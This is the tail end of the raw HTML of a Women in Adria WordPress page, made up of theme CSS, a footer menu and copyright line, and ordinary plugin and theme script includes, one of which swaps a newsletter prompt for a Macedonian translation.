.tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6971262762a96
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"7d88f68ffc","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>